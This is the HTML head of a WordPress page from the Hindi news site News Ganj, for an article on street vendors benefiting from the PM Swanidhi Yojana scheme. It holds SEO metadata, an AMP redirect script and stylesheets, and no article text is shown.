

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/
body_size: 24397
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/vendors-getting-the-benefit-of-pm-swanidhi-yojana\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Street Vendors Are Getting The Benefit Of PM Swanidhi Yojana</title>
<meta name="description" content="लखनऊ। उत्तर प्रदेश की योगी सरकार (Yogi Government) प्रदेश के गरीबों, वंचितों और पिछड़ों के जीवन स्तर को सुधारने के लिए तमाम तरह के प्रयास कर रही है। सरकार ने"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Street Vendors Are Getting The Benefit Of PM Swanidhi Yojana" />
<meta property="og:description" content="लखनऊ। उत्तर प्रदेश की योगी सरकार (Yogi Government) प्रदेश के गरीबों, वंचितों और पिछड़ों के जीवन स्तर को सुधारने के लिए तमाम तरह के प्रयास कर रही है। सरकार ने" />
<meta property="og:url" content="https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="PM Swanidhi Yojana" />
<meta property="article:tag" content="up news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="PM Swanidhi Yojana" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-25T20:06:27+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Street Vendors Are Getting The Benefit Of PM Swanidhi Yojana" />
<meta name="twitter:description" content="लखनऊ। उत्तर प्रदेश की योगी सरकार (Yogi Government) प्रदेश के गरीबों, वंचितों और पिछड़ों के जीवन स्तर को सुधारने के लिए तमाम तरह के प्रयास कर रही है। सरकार ने" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg","width":"700","height":"400","caption":"PM Swanidhi Yojana","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/","name":"\u0915\u0947\u0902\u0926\u094d\u0930 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u094b \u092a\u0942\u0930\u0940 \u0938\u091c\u0917\u0924\u093e \u0938\u0947 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u0932\u093e\u0917\u0942 \u0915\u0930 \u0930\u0939\u0940 \u092f\u094b\u0917\u0940 \u0938\u0930\u0915\u093e\u0930"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/#webpage","url":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/","name":"Street Vendors Are Getting The Benefit Of PM Swanidhi Yojana","datePublished":"2023-01-25T20:06:27+05:30","dateModified":"2023-01-25T20:06:27+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Street Vendors Are Getting The Benefit Of PM Swanidhi Yojana","keywords":"PM Swanidhi Yojana","datePublished":"2023-01-25T20:06:27+05:30","dateModified":"2023-01-25T20:06:27+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0940 \u092f\u094b\u0917\u0940 \u0938\u0930\u0915\u093e\u0930 (Yogi Government) \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u0917\u0930\u0940\u092c\u094b\u0902, \u0935\u0902\u091a\u093f\u0924\u094b\u0902 \u0914\u0930 \u092a\u093f\u091b\u095c\u094b\u0902 \u0915\u0947 \u091c\u0940\u0935\u0928 \u0938\u094d\u0924\u0930 \u0915\u094b \u0938\u0941\u0927\u093e\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0924\u092e\u093e\u092e \u0924\u0930\u0939 \u0915\u0947 \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u0938\u0930\u0915\u093e\u0930 \u0928\u0947","name":"Street Vendors Are Getting The Benefit Of PM Swanidhi Yojana","@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
